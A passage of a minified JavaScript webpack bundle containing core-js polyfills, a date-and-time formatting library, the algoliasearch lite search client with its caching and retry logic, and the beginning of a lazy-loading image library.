n=r(46518),i=r(43724),o=r(35031),a=r(25397),s=r(77347),c=r(97040);n({target:"Object",stat:!0,sham:!i},{getOwnPropertyDescriptors:function(e){for(var t,r,n=a(e),i=s.f,u=o(n),l={},f=0;u.length>f;)void 0!==(r=i(n,t=u[f++]))&&c(l,t,r);return l}})},81510:(e,t,r)=>{"use strict";var n=r(46518),i=r(97751),o=r(39297),a=r(655),s=r(25745),c=r(91296),u=s("string-to-symbol-registry"),l=s("symbol-to-string-registry");n({target:"Symbol",stat:!0,forced:!c},{for:function(e){var t=a(e);if(o(u,t))return u[t];var r=i("Symbol")(t);return u[t]=r,l[r]=t,r}})},81630:(e,t,r)=>{"use strict";var n=r(79504),i=r(94644),o=n(r(57029)),a=i.aTypedArray;(0,i.exportTypedArrayMethod)("copyWithin",function(e,t){return o(a(this),e,t,arguments.length>2?arguments[2]:void 0)})},82003:(e,t,r)=>{"use strict";var n=r(46518),i=r(96395),o=r(10916).CONSTRUCTOR,a=r(80550),s=r(97751),c=r(94901),u=r(36840),l=a&&a.prototype;if(n({target:"Promise",proto:!0,forced:o,real:!0},{catch:function(e){return this.then(void 0,e)}}),!i&&c(a)){var f=s("Promise").prototype.catch;l.catch!==f&&u(l,"catch",f,{unsafe:!0})}},82326:(e,t,r)=>{"use strict";var n=r(46518),i=Math.asinh,o=Math.log,a=Math.sqrt;n({target:"Math",stat:!0,forced:!(i&&1/i(0)>0)},{asinh:function e(t){var r=+t;return isFinite(r)&&0!==r?r<0?-e(-r):o(r+a(r*r+1)):r}})},82839:(e,t,r)=>{"use strict";var n=r(44576).navigator,i=n&&n.userAgent;e.exports=i?String(i):""},83063:(e,t,r)=>{"use strict";var n=r(82839);e.exports=/Version\/10(?:\.\d+){1,2}(?: [\w./]+)?(?: Mobile\/\w+)? Safari\//.test(n)},83142:(e,t,r)=>{"use strict";r(70511)("matchAll")},83237:(e,t,r)=>{"use strict";r(70511)("replace")},83251:function(e,t){var r;!function(n){"use strict";var i={},o={},a={},s="en",c={MMMM:["January","February","March","April","May","June","July","August","September","October","November","December"],MMM:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dddd:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],ddd:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dd:["Su","Mo","Tu","We","Th","Fr","Sa"],A:["AM","PM"]},u={YYYY:function(e){return("000"+e.getFullYear()).slice(-4)},YY:function(e){return("0"+e.getFullYear()).slice(-2)},Y:function(e){return""+e.getFullYear()},MMMM:function(e){return this.res.MMMM[e.getMonth()]},MMM:function(e){return this.res.MMM[e.getMonth()]},MM:function(e){return("0"+(e.getMonth()+1)).slice(-2)},M:function(e){return""+(e.getMonth()+1)},DD:function(e){return("0"+e.getDate()).slice(-2)},D:function(e){return""+e.getDate()},HH:function(e){return("0"+e.getHours()).slice(-2)},H:function(e){return""+e.getHours()},A:function(e){return this.res.A[e.getHours()>11|0]},hh:function(e){return("0"+(e.getHours()%12||12)).slice(-2)},h:function(e){return""+(e.getHours()%12||12)},mm:function(e){return("0"+e.getMinutes()).slice(-2)},m:function(e){return""+e.getMinutes()},ss:function(e){return("0"+e.getSeconds()).slice(-2)},s:function(e){return""+e.getSeconds()},SSS:function(e){return("00"+e.getMilliseconds()).slice(-3)},SS:function(e){return("0"+(e.getMilliseconds()/10|0)).slice(-2)},S:function(e){return""+(e.getMilliseconds()/100|0)},dddd:function(e){return this.res.dddd[e.getDay()]},ddd:function(e){return this.res.ddd[e.getDay()]},dd:function(e){return this.res.dd[e.getDay()]},Z:function(e){return e.utc?"+0000":/[\+-]\d{4}/.exec(e.toTimeString())[0]},post:function(e){return e}},l={YYYY:function(e){return this.exec(/^\d{4}/,e)},Y:function(e){return this.exec(/^\d{1,4}/,e)},MMMM:function(e){var t=this.find(this.res.MMMM,e);return t.value++,t},MMM:function(e){var t=this.find(this.res.MMM,e);return t.value++,t},MM:function(e){return this.exec(/^\d\d/,e)},M:function(e){return this.exec(/^\d\d?/,e)},DD:function(e){return this.exec(/^\d\d/,e)},D:function(e){return this.exec(/^\d\d?/,e)},HH:function(e){return this.exec(/^\d\d/,e)},H:function(e){return this.exec(/^\d\d?/,e)},A:function(e){return this.find(this.res.A,e)},hh:function(e){return this.exec(/^\d\d/,e)},h:function(e){return this.exec(/^\d\d?/,e)},mm:function(e){return this.exec(/^\d\d/,e)},m:function(e){return this.exec(/^\d\d?/,e)},ss:function(e){return this.exec(/^\d\d/,e)},s:function(e){return this.exec(/^\d\d?/,e)},SSS:function(e){return this.exec(/^\d{1,3}/,e)},SS:function(e){var t=this.exec(/^\d\d?/,e);return t.value*=10,t},S:function(e){var t=this.exec(/^\d/,e);return t.value*=100,t},Z:function(e){var t=this.exec(/^[\+-]\d{2}[0-5]\d/,e);return t.value=-60*(t.value/100|0)-t.value%100,t},h12:function(e,t){return(12===e?0:e)+12*t},exec:function(e,t){var r=(e.exec(t)||[""])[0];return{value:0|r,length:r.length}},find:function(e,t){for(var r,n=-1,i=0,o=0,a=e.length;o<a;o++)r=e[o],!t.indexOf(r)&&r.length>i&&(n=o,i=r.length);return{value:n,length:i}},pre:function(e){return e}},f=function(e,t,r){var n=function(e,t,r){var n=function(e){e&&(this.res=e)};(n.prototype=e).constructor=n;var i,o=new n(r);for(var a in t||{})i=t[a],o[a]=i.slice?i.slice():i;return o},i={res:n(t.res,r.res)};i.formatter=n(t.formatter,r.formatter,i.res),i.parser=n(t.parser,r.parser,i.res),o[e]=i};i.compile=function(e){for(var t,r=/\[([^\[\]]|\[[^\[\]]*])*]|([A-Za-z])\2+|\.{3}|./g,n=[e];t=r.exec(e);)n[n.length]=t[0];return n},i.format=function(e,t,r){var n="string"==typeof t?i.compile(t):t,a=i.addMinutes(e,r?e.getTimezoneOffset():0),c=o[s].formatter,u="";a.utc=r||!1;for(var l,f=1,d=n.length;f<d;f++)u+=c[l=n[f]]?c.post(c[l](a,n[0])):l.replace(/\[(.*)]/,"$1");return u},i.preparse=function(e,t){var r="string"==typeof t?i.compile(t):t,n={Y:1970,M:1,D:1,H:0,A:0,h:0,m:0,s:0,S:0,Z:0,_index:0,_length:0,_match:0},a=/\[(.*)]/,c=o[s].parser,u=0;e=c.pre(e);for(var l,f,d=1,p=r.length;d<p;d++)if(c[l=r[d]]){if(!(f=c[l](e.slice(u),r[0])).length)break;u+=f.length,n[l.charAt(0)]=f.value,n._match++}else if(l===e.charAt(u)||" "===l)u++;else{if(!a.test(l)||e.slice(u).indexOf(a.exec(l)[1])){if("..."===l){u=e.length;break}break}u+=l.length-2}return n.H=n.H||c.h12(n.h,n.A),n._index=u,n._length=e.length,n},i.isValid=function(e,t){var r="string"==typeof e?i.preparse(e,t):e,n=[31,28+i.isLeapYear(r.Y)|0,31,30,31,30,31,31,30,31,30,31][r.M-1];return!(r._index<1||r._length<1||r._index-r._length||r._match<1||r.Y<1||r.Y>9999||r.M<1||r.M>12||r.D<1||r.D>n||r.H<0||r.H>23||r.m<0||r.m>59||r.s<0||r.s>59||r.S<0||r.S>999||r.Z<-720||r.Z>840)},i.parse=function(e,t,r){var n=i.preparse(e,t);return i.isValid(n)?(n.M-=n.Y<100?22801:1,r||n.Z?new Date(Date.UTC(n.Y,n.M,n.D,n.H,n.m+n.Z,n.s,n.S)):new Date(n.Y,n.M,n.D,n.H,n.m,n.s,n.S)):new Date(NaN)},i.transform=function(e,t,r,n){return i.format(i.parse(e,t),r,n)},i.addYears=function(e,t){return i.addMonths(e,12*t)},i.addMonths=function(e,t){var r=new Date(e.getTime());return r.setMonth(r.getMonth()+t),r},i.addDays=function(e,t){var r=new Date(e.getTime());return r.setDate(r.getDate()+t),r},i.addHours=function(e,t){return i.addMinutes(e,60*t)},i.addMinutes=function(e,t){return i.addSeconds(e,60*t)},i.addSeconds=function(e,t){return i.addMilliseconds(e,1e3*t)},i.addMilliseconds=function(e,t){return new Date(e.getTime()+t)},i.subtract=function(e,t){var r=e.getTime()-t.getTime();return{toMilliseconds:function(){return r},toSeconds:function(){return r/1e3},toMinutes:function(){return r/6e4},toHours:function(){return r/36e5},toDays:function(){return r/864e5}}},i.isLeapYear=function(e){return!((e%4||!(e%100))&&e%400)},i.isSameDay=function(e,t){return e.toDateString()===t.toDateString()},i.locale=function(e,t){return t?f(e,{res:c,formatter:u,parser:l},t):"function"==typeof e?s=e(i):e&&(n&&!n.date&&console.warn("This method of changing the locale is deprecated. See documentation for details."),s=e),s},i.extend=function(e){var t=e.extender||{};for(var r in t)i[r]||(i[r]=t[r]);(e.formatter||e.parser||e.res)&&f(s,o[s],e)},i.plugin=function(e,t){"function"==typeof e?i.extend(a[e(i)]):(a[e]=a[e]||t,!t&&a[e]&&(i.extend(a[e]),n&&!n.date&&console.warn("This method of applying plugins is deprecated. See documentation for details.")))},i.locale(s,{}),"object"==typeof e.exports?e.exports=i:void 0===(r=function(){return i}.apply(t,[]))||(e.exports=r)}(this)},83440:(e,t,r)=>{"use strict";var n=r(97080),i=r(94402),o=r(89286),a=r(25170),s=r(83789),c=r(38469),u=r(40507),l=i.has,f=i.remove;e.exports=function(e){var t=n(this),r=s(e),i=o(t);return a(t)<=r.size?c(t,function(e){r.includes(e)&&f(i,e)}):u(r.getIterator(),function(e){l(i,e)&&f(i,e)}),i}},83635:(e,t,r)=>{"use strict";var n=r(79039),i=r(44576).RegExp;e.exports=n(function(){var e=i(".","s");return!(e.dotAll&&e.test("\n")&&"s"===e.flags)})},83643:function(e){e.exports=function(){"use strict";function e(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function t(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function r(r){for(var n=1;n<arguments.length;n++){var i=null!=arguments[n]?arguments[n]:{};n%2?t(Object(i),!0).forEach(function(t){e(r,t,i[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(i)):t(Object(i)).forEach(function(e){Object.defineProperty(r,e,Object.getOwnPropertyDescriptor(i,e))})}return r}function n(e,t){if(null==e)return{};var r,n,i=function(e,t){if(null==e)return{};var r,n,i={},o=Object.keys(e);for(n=0;n<o.length;n++)r=o[n],t.indexOf(r)>=0||(i[r]=e[r]);return i}(e,t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);for(n=0;n<o.length;n++)r=o[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(i[r]=e[r])}return i}function i(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e)){var r=[],n=!0,i=!1,o=void 0;try{for(var a,s=e[Symbol.iterator]();!(n=(a=s.next()).done)&&(r.push(a.value),!t||r.length!==t);n=!0);}catch(e){i=!0,o=e}finally{try{n||null==s.return||s.return()}finally{if(i)throw o}}return r}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}function o(e){return function(e){if(Array.isArray(e)){for(var t=0,r=new Array(e.length);t<e.length;t++)r[t]=e[t];return r}}(e)||function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}function a(e){var t=e.localStorage||window.localStorage,r="algoliasearch-client-js-".concat(e.key),n=function(){return JSON.parse(t.getItem(r)||"{}")};return{get:function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{miss:function(){return Promise.resolve()}};return Promise.resolve().then(function(){var r=JSON.stringify(e),i=n()[r];return Promise.all([i||t(),void 0!==i])}).then(function(e){var t=i(e,2),n=t[0],o=t[1];return Promise.all([n,o||r.miss(n)])}).then(function(e){return i(e,1)[0]})},set:function(e,i){return Promise.resolve().then(function(){var o=n();return o[JSON.stringify(e)]=i,t.setItem(r,JSON.stringify(o)),i})},delete:function(e){return Promise.resolve().then(function(){var i=n();delete i[JSON.stringify(e)],t.setItem(r,JSON.stringify(i))})},clear:function(){return Promise.resolve().then(function(){t.removeItem(r)})}}}function s(e){var t=o(e.caches),r=t.shift();return void 0===r?{get:function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{miss:function(){return Promise.resolve()}};return t().then(function(e){return Promise.all([e,r.miss(e)])}).then(function(e){return i(e,1)[0]})},set:function(e,t){return Promise.resolve(t)},delete:function(e){return Promise.resolve()},clear:function(){return Promise.resolve()}}:{get:function(e,n){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{miss:function(){return Promise.resolve()}};return r.get(e,n,i).catch(function(){return s({caches:t}).get(e,n,i)})},set:function(e,n){return r.set(e,n).catch(function(){return s({caches:t}).set(e,n)})},delete:function(e){return r.delete(e).catch(function(){return s({caches:t}).delete(e)})},clear:function(){return r.clear().catch(function(){return s({caches:t}).clear()})}}}function c(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{serializable:!0},t={};return{get:function(r,n){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{miss:function(){return Promise.resolve()}},o=JSON.stringify(r);if(o in t)return Promise.resolve(e.serializable?JSON.parse(t[o]):t[o]);var a=n(),s=i&&i.miss||function(){return Promise.resolve()};return a.then(function(e){return s(e)}).then(function(){return a})},set:function(r,n){return t[JSON.stringify(r)]=e.serializable?JSON.stringify(n):n,Promise.resolve(n)},delete:function(e){return delete t[JSON.stringify(e)],Promise.resolve()},clear:function(){return t={},Promise.resolve()}}}function u(e){for(var t=e.length-1;t>0;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e}function l(e,t){return Object.keys(void 0!==t?t:{}).forEach(function(r){e[r]=t[r](e)}),e}function f(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];var i=0;return e.replace(/%s/g,function(){return encodeURIComponent(r[i++])})}var d={WithinQueryParameters:0,WithinHeaders:1};function p(e,t){var r=e||{},n=r.data||{};return Object.keys(r).forEach(function(e){-1===["timeout","headers","queryParameters","data","cacheable"].indexOf(e)&&(n[e]=r[e])}),{data:Object.entries(n).length>0?n:void 0,timeout:r.timeout||t,headers:r.headers||{},queryParameters:r.queryParameters||{},cacheable:r.cacheable}}var h={Read:1,Write:2,Any:3},v=1,m=2,g=3;function y(e){return r({},e,{status:arguments.length>1&&void 0!==arguments[1]?arguments[1]:v,lastUpdate:Date.now()})}function b(e){return{protocol:e.protocol||"https",url:e.url,accept:e.accept||h.Any}}var w="GET",x="POST";function S(e,t){return Promise.all(t.map(function(t){return e.get(t,function(){return Promise.resolve(y(t))})})).then(function(e){var r=e.filter(function(e){return function(e){return e.status===v||Date.now()-e.lastUpdate>12e4}(e)}),n=e.filter(function(e){return function(e){return e.status===g&&Date.now()-e.lastUpdate<=12e4}(e)}),i=[].concat(o(r),o(n));return{getTimeout:function(e,t){return(0===n.length&&0===e?1:n.length+3+e)*t},statelessHosts:i.length>0?i.map(function(e){return b(e)}):t}})}function E(e,t,n,i){var a=[],s=function(e,t){if(e.method!==w&&(void 0!==e.data||void 0!==t.data)){var n=Array.isArray(e.data)?e.data:r({},e.data,{},t.data);return JSON.stringify(n)}}(n,i),c=function(e,t){var n=r({},e.headers,{},t.headers),i={};return Object.keys(n).forEach(function(e){var t=n[e];i[e.toLowerCase()]=t}),i}(e,i),u=n.method,l=n.method!==w?{}:r({},n.data,{},i.data),f=r({"x-algolia-agent":e.userAgent.value},e.queryParameters,{},l,{},i.queryParameters),d=0,p=function t(r,o){var l=r.pop();if(void 0===l)throw{name:"RetryError",message:"Unreachable hosts - your application id may be incorrect. If the error persists, contact support@algolia.com.",transporterStackTrace:P(a)};var p={data:s,headers:c,method:u,url:O(l,n.path,f),connectTimeout:o(d,e.timeouts.connect),responseTimeout:o(d,i.timeout)},h=function(e){var t={request:p,response:e,host:l,triesLeft:r.length};return a.push(t),t},v={onSucess:function(e){return function(e){try{return JSON.parse(e.content)}catch(t){throw function(e,t){return{name:"DeserializationError",message:e,response:t}}(t.message,e)}}(e)},onRetry:function(n){var i=h(n);return n.isTimedOut&&d++,Promise.all([e.logger.info("Retryable failure",T(i)),e.hostsCache.set(l,y(l,n.isTimedOut?g:m))]).then(function(){return t(r,o)})},onFail:function(e){throw h(e),function(e,t){var r=e.content,n=e.status,i=r;try{i=JSON.parse(r).message}catch(e){}return function(e,t,r){return{name:"ApiError",message:e,status:t,transporterStackTrace:r}}(i,n,t)}(e,P(a))}};return e.requester.send(p).then(function(e){return function(e,t){return function(e){var t=e.status;return e.isTimedOut||function(e){var t=e.isTimedOut,r=e.status;return!t&&0==~~r}(e)||2!=~~(t/100)&&4!=~~(t/100)}(e)?t.onRetry(e):2==~~(e.status/100)?t.onSucess(e):t.onFail(e)}(e,v)})};return S(e.hostsCache,t).then(function(e){return p(o(e.statelessHosts).reverse(),e.getTimeout)})}function k(e){var t={value:"Algolia for JavaScript (".concat(e,")"),add:function(e){var r="; ".concat(e.segment).concat(void 0!==e.version?" (".concat(e.version,")"):"");return-1===t.value.indexOf(r)&&(t.value="".concat(t.value).concat(r)),t}};return t}function O(e,t,r){var n=C(r),i="".concat(e.protocol,"://").concat(e.url,"/").concat("/"===t.charAt(0)?t.substr(1):t);return n.length&&(i+="?".concat(n)),i}function C(e){return Object.keys(e).map(function(t){return f("%s=%s",t,(r=e[t],"[object Object]"===Object.prototype.toString.call(r)||"[object Array]"===Object.prototype.toString.call(r)?JSON.stringify(e[t]):e[t]));var r}).join("&")}function P(e){return e.map(function(e){return T(e)})}function T(e){var t=e.request.headers["x-algolia-api-key"]?{"x-algolia-api-key":"*****"}:{};return r({},e,{request:r({},e.request,{headers:r({},e.request.headers,{},t)})})}var R=function(e){var t=e.appId,n=function(e,t,r){var n={"x-algolia-api-key":r,"x-algolia-application-id":t};return{headers:function(){return e===d.WithinHeaders?n:{}},queryParameters:function(){return e===d.WithinQueryParameters?n:{}}}}(void 0!==e.authMode?e.authMode:d.WithinHeaders,t,e.apiKey),o=function(e){var t=e.hostsCache,r=e.logger,n=e.requester,o=e.requestsCache,a=e.responsesCache,s=e.timeouts,c=e.userAgent,u=e.hosts,l=e.queryParameters,f={hostsCache:t,logger:r,requester:n,requestsCache:o,responsesCache:a,timeouts:s,userAgent:c,headers:e.headers,queryParameters:l,hosts:u.map(function(e){return b(e)}),read:function(e,t){var r=p(t,f.timeouts.read),n=function(){return E(f,f.hosts.filter(function(e){return 0!=(e.accept&h.Read)}),e,r)};if(!0!==(void 0!==r.cacheable?r.cacheable:e.cacheable))return n();var o={request:e,mappedRequestOptions:r,transporter:{queryParameters:f.queryParameters,headers:f.headers}};return f.responsesCache.get(o,function(){return f.requestsCache.get(o,function(){return f.requestsCache.set(o,n()).then(function(e){return Promise.all([f.requestsCache.delete(o),e])},function(e){return Promise.all([f.requestsCache.delete(o),Promise.reject(e)])}).then(function(e){var t=i(e,2);return t[0],t[1]})})},{miss:function(e){return f.responsesCache.set(o,e)}})},write:function(e,t){return E(f,f.hosts.filter(function(e){return 0!=(e.accept&h.Write)}),e,p(t,f.timeouts.write))}};return f}(r({hosts:[{url:"".concat(t,"-dsn.algolia.net"),accept:h.Read},{url:"".concat(t,".algolia.net"),accept:h.Write}].concat(u([{url:"".concat(t,"-1.algolianet.com")},{url:"".concat(t,"-2.algolianet.com")},{url:"".concat(t,"-3.algolianet.com")}]))},e,{headers:r({},n.headers(),{},{"content-type":"application/x-www-form-urlencoded"},{},e.headers),queryParameters:r({},n.queryParameters(),{},e.queryParameters)}));return l({transporter:o,appId:t,addAlgoliaAgent:function(e,t){o.userAgent.add({segment:e,version:t})},clearCache:function(){return Promise.all([o.requestsCache.clear(),o.responsesCache.clear()]).then(function(){})}},e.methods)},j=function(e){return function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return l({transporter:e.transporter,appId:e.appId,indexName:t},r.methods)}},_=function(e){return function(t,n){var i=t.map(function(e){return r({},e,{params:C(e.params||{})})});return e.transporter.read({method:x,path:"1/indexes/*/queries",data:{requests:i},cacheable:!0},n)}},A=function(e){return function(t,i){return Promise.all(t.map(function(t){var o=t.params,a=o.facetName,s=o.facetQuery,c=n(o,["facetName","facetQuery"]);return j(e)(t.indexName,{methods:{searchForFacetValues:F}}).searchForFacetValues(a,s,r({},i,{},c))}))}},N=function(e){return function(t,r){return e.transporter.read({method:x,path:f("1/indexes/%s/query",e.indexName),data:{query:t},cacheable:!0},r)}},F=function(e){return function(t,r,n){return e.transporter.read({method:x,path:f("1/indexes/%s/facets/%s/query",e.indexName,t),data:{facetQuery:r},cacheable:!0},n)}},I=1,M=2,L=3;function D(e,t,n){var i,o={appId:e,apiKey:t,timeouts:{connect:1,read:2,write:30},requester:{send:function(e){return new Promise(function(t){var r=new XMLHttpRequest;r.open(e.method,e.url,!0),Object.keys(e.headers).forEach(function(t){return r.setRequestHeader(t,e.headers[t])});var n,i=function(e,n){return setTimeout(function(){r.abort(),t({status:0,content:n,isTimedOut:!0})},1e3*e)},o=i(e.connectTimeout,"Connection timeout");r.onreadystatechange=function(){r.readyState>r.OPENED&&void 0===n&&(clearTimeout(o),n=i(e.responseTimeout,"Socket timeout"))},r.onerror=function(){0===r.status&&(clearTimeout(o),clearTimeout(n),t({content:r.responseText||"Network request failed",status:r.status,isTimedOut:!1}))},r.onload=function(){clearTimeout(o),clearTimeout(n),t({content:r.responseText,status:r.status,isTimedOut:!1})},r.send(e.data)})}},logger:(i=L,{debug:function(e,t){return I>=i&&console.debug(e,t),Promise.resolve()},info:function(e,t){return M>=i&&console.info(e,t),Promise.resolve()},error:function(e,t){return console.error(e,t),Promise.resolve()}}),responsesCache:c(),requestsCache:c({serializable:!1}),hostsCache:s({caches:[a({key:"".concat("4.0.0","-").concat(e)}),c()]}),userAgent:k("4.0.0").add({segment:"Browser",version:"lite"}),authMode:d.WithinQueryParameters};return R(r({},o,{},n,{methods:{search:_,searchForFacetValues:A,multipleQueries:_,multipleSearchForFacetValues:A,initIndex:function(e){return function(t){return j(e)(t,{methods:{search:N,searchForFacetValues:F}})}}}}))}return D.version="4.0.0",D}()},83650:(e,t,r)=>{"use strict";var n=r(97080),i=r(94402),o=r(89286),a=r(83789),s=r(40507),c=i.add,u=i.has,l=i.remove;e.exports=function(e){var t=n(this),r=a(e).getIterator(),i=o(t);return s(r,function(e){u(t,e)?l(i,e):c(i,e)}),i}},83789:(e,t,r)=>{"use strict";var n=r(79306),i=r(28551),o=r(69565),a=r(91291),s=r(1767),c="Invalid size",u=RangeError,l=TypeError,f=Math.max,d=function(e,t){this.set=e,this.size=f(t,0),this.has=n(e.has),this.keys=n(e.keys)};d.prototype={getIterator:function(){return s(i(o(this.keys,this.set)))},includes:function(e){return o(this.has,this.set,e)}},e.exports=function(e){i(e);var t=+e.size;if(t!=t)throw new l(c);var r=a(t);if(r<0)throw new u(c);return new d(e,r)}},83851:(e,t,r)=>{"use strict";var n=r(46518),i=r(79039),o=r(25397),a=r(77347).f,s=r(43724);n({target:"Object",stat:!0,forced:!s||i(function(){a(1)}),sham:!s},{getOwnPropertyDescriptor:function(e,t){return a(o(e),t)}})},83972:(e,t,r)=>{"use strict";var n=r(20034),i=String,o=TypeError;e.exports=function(e){if(void 0===e||n(e))return e;throw new o(i(e)+" is not an object or undefined")}},84144:function(e){e.exports=function(){"use strict";function e(){return e=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},e.apply(this,arguments)}var t="undefined"!=typeof window,r=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),n=t&&"IntersectionObserver"in window,i=t&&"classList"in document.createElement("p"),o=t&&window.devicePixelRatio>1,a={elements_selector:".lazy",container:r||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_bg_set:"bg-set",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1,restore_on_error:!1},s=function(t){return e({},a,t)},c=function(e,t){var r,n="LazyLoad::Initialized",i=new e(t);try{r=new CustomEvent(n,{detail:{instance:i}})}catch(e){(r=document.createEvent("CustomEvent")).initCustomEvent(n,!1,!1,{instance:i})}window.dispatchEvent(r)},u="src",l="srcset",f="sizes",d="poster",p="llOriginalAttrs",h="data",v="loading",m="loaded",g="applied",y="error",b="native",w="data-",x="ll-status",S=function(e,t){return e.getAttribute(w+t)},E=function(e){return S(e,x)},k=function(e,t){return function(e,t,r){var n="data-ll-status";null!==r?e.setAttribute(n,r):e.removeAttribute(n)}(e,0,t)},O=function(e){return k(e,null)},C=function(e){return null===E(e)},P=function(e){return E(e)===b},T=[v,m,g,y],R=function(e,t,r,n){e&&"function"==typeof e&&(void 0===n?void 0===r?e(t):e(t,r):e(t,r,n))},j=function(e,t){""!==t&&(i?e.classList.add(t):e.className+=(e.className?" ":"")+t)},_=function(e,t){""!==t&&(i?e.classList.remove(t):e.className=e.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,""))},A=function(e){return e.llTempImage},N=function(e,t){if(t){var r=t._observer;r&&r.unobserve(e)}},F=function(e,t){e&&(e.loadingCount+=t)},I=function(e,t){e&&(e.toLoadCount=t)},M=function(e){for(var t,r=[],n=0;t=e.children[n];n+=1)"SOURCE"===t.tagName&&r.push(t);return r},L=function(e,t){var r=e.parentNode;r&&"PICTURE"===r.tagName&&M(r).forEach(t)},D=function(e,t){M(e).forEach(t)},q=[u],H=[u,d],z=[u,l,f],$=[h],U=function(e){return!!e[p]},B=function(e){return e[p]},V=function(e){return delete e[p]},W=function(e,t){if(!U(e)){var r={};t.forEach(function(t){r[t]=e.getAttribute(t)}),e[p]=r}},Q=function(e,t){if(U(e)){var r=B(e);t.forEach(function(t){!function(e,t,r){r?e.setAttribute(t,r):e.removeAttribute(t)}(e,t,r[t])})}},Y=function(e,t,r){j(e,t.class_applied),k(e,g),r&&(t.unobserve_completed&&N(e,t),R(t.callback_applied,e,r))},G=function(e,t,r){j(e,t.class_loading),k(e,v),r&&(F(r,1),R(t.callback_loading,e,r))},K=function(e,t,r){r&&e.setAttribute(t,r)},X=function(e,t){K(e,f,S(e,t.data_sizes)),K(e,l,S(e,t.data_srcset)),K(e,u,S(e,t.data_src))},J={IMG:function(e,t){L(e,function(e){W(e,z),X(e,t)}),W(e,z),X(e,t)},IFRAME:function(e,t){W(e,q),K(e,u,S(e,t.data_src))},VIDEO:function(e,t){D(e,function(e){W(e,q),K(e,u,S(e,t.data_src))}),W(e,H),K(e,d,S(e,t.data_poster)),K(e,u,S(e,t.data_src)),e.load()},OBJECT:function(e,t){W(e,$),K(e,h,S(e,t.data_src))}},Z=["IMG","IFRAME","VIDEO","OBJECT"],ee=function(e,t){!t||function(e){return e.loadingCount>0}(t)||function(e){return e.toLoadCount>0}(t)||R(e.callback_finish,t)},te=function(e,t,r){e.addEventListener(t,r),e.llEvLisnrs[t]=r},re=function(e,t,r){e.removeEventListener(t,r)},ne=function(e){return!!e.llEvLisnrs},ie=function(e){if(ne(e)){var t=e.llEvLisnrs;for(var r in t){var n=t[r];re(e,r,n)}delete e.llEvLisnrs}},oe=function(e,t,r){!function(e){delete e.llTempImage}(e),F(r,-1),function(e){e&&(e.toLoadCount-=1)}(r),_(e,t.class_loading),t.unobserve_completed&&N(e,r)},ae=function(e,t,r){var n=A(e)||e;ne(n)||function(e,t,r){ne(e)||(e.llEvLisnrs={});var n="VIDEO"===e.tagName?"loadeddata":"load";te(e,n,t),te(e,"error",r)}(n,function(i){!function(e,t,r,n){var i=P(t);oe(t,r,n),j(t,r.class_loaded),k(t,m),R(r.callback_loaded,t,n),i||ee(r,n)}(0,e,t,r),ie(n)},function(i){!function(e,t,r,n){var i=P(t);oe(t,r,n),j(t,r.class_error),k(t,y),R(r.callback_error,t,n),r.restore_on_error&&Q(t,z),i||ee(r,n)}(0,e,t,r),ie(n)})},se=function(e,t,r){!function(e){return Z.indexOf(e.tagName)>-1}(e)?function(e,t,r){!function(e){e.llTempImage=document.createElement("IMG")}(e),ae(e,t,r),function(e){U(e)||(e[p]={backgroundImage:e.style.backgroundImage})}(e),function(e,t,r){var n=S(e,t.data_bg),i=S(e,t.data_bg_hidpi),a=o&&i?i:n;a&&(e.style.backgroundImage='url("'.concat(a,'")'),A(e).setAttribute(u,a),G(e,t,r))}(e,t,r),function(e,t,r){var n=S(e,t.data_bg_multi),i=S(e,t.data_bg_multi_hidpi),a=o&&i?i:n;a&&(e.style.backgroundImage=a,Y(e,t,r))}(e,t,r),function(e,t,r){var n=S(e,t.data_bg_set);if(n){var i=n.split("|"),o=i.map(function(e){return"image-set(".concat(e,")")});e.style.backgroundImage=o.join(),""===e.style.backgroundImage&&(o=i.map(function(e){return"-webkit-image-set(".concat(e,")")}),e.style.backgroundImage=o.join()),Y(e,t,r)}}(e,t,r)}(e,t,r):function(e,t,r){ae(e,t,r),function(e,t,r){var 